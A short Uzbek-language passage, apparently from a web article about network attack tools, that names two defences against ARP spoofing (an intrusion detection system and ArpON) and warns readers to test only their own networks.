- Xiralash- boshqa narsalar qatorida ARP protokoliga hujumlarni aniqlaydigan juda taniqli bosqinga qarshi tizim;

- ArpON- ARP jadvalini kuzatuvchi va uni MAC manzilini buzishdan himoya qiluvchi kichik xizmat.

Dasturdan faqat tarmoqlaringiz yoki ilovalaringiz xavfsizligini tekshirish uchun foydalaning, shuningdek, axborot makonidagi noqonuniy harakatlar ham jazolanishini unutmang.

Dastur qanday ishlashini ko'rsatadigan videoni yakunlash uchun:

ro'yxatdan o'tishingiz kerak,

fikr qoldirish uchun